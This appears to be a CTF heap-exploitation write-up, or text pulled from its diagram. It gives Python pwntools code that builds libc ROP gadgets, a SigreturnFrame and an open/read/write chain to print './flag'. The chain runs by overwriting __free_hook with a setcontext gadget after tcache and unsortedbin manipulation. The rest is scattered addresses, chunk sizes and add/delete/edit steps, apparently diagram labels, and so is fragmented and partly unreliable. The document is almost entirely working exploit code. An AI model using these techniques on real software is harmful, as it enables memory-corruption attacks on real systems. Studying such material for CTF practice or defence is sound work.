 prdi_ret = libcbase + libc.search(asm("pop rdi\nret")).next()
prsi_ret = libcbase + libc.search(asm("pop rsi\nret")).next()
prdx_ret = libcbase + libc.search(asm("pop rdx\nret")).next()
def ropchain(function,arg1,arg2,arg3):
ret = p64(prdi_ret) + p64(arg1)
ret += p64(prsi_ret) + p64(arg2)
ret += p64(prdx_ret) + p64(arg3)
ret += p64(function)
return ret
open_addr = libcbase + libc.sym['open']
read_addr = libcbase + libc.sym['read']
write_addr = libcbase + libc.sym['write']
context_addr = heapbase + 0x260
flag_string_addr = context_addr + 0x200
frame = SigreturnFrame()
frame.rsp = context_addr + 0xf8
frame.rip = libcbase + libc.search(asm("ret")).next()
payload = str(frame)
payload += ropchain(open_addr,flag_string_addr,0,0)
payload += ropchain(read_addr,3,flag_string_addr,0x30)
payload += ropchain(write_addr,1,flag_string_addr,0x30)
payload = payload.ljust(0x200,'\x00')
payload += './flag\x00'
0x260
0
frame.rsp
0x300
frame.rip
0
0x33
unsortedbin
0x7efcfa134ca0 (main_arena+96)
chunk0(0x250)
chunk4
0
0x511(0x311)
0x560
0
0x201
fd
bk
add(0x500)
add(0x10)
delete(0)
chunk1(0x760)
0x510(0x200)
0x20
fd
delete(1)
edit(1,p64(free_hook))
add(0x10)
add(0x10)
edit(3,p64(setcontext_door))
free_hook(chunk3)
0x7f5ab1d9f8e8
setcontext + 53
0x7fd81b964085
0x358
pop_rdi_ret
flag_string_addr
pop_rsi_ret
0
pop_rdx_ret
0
open_addr
0x390
pop_rdi_ret
0x3
pop_rsi_ret
flag_string_addr
pop_rdx_ret
0x30
read_addr
0x3c8
pop_rdi_ret
0x1
pop_rsi_ret
flag_string_addr
pop_rdx_ret
0x30
write_addr
add(0x300)
edit(4,payload)
delete(4)
free(chunk4)=>setcontext(chunk4)
'./flag\x00'
0x460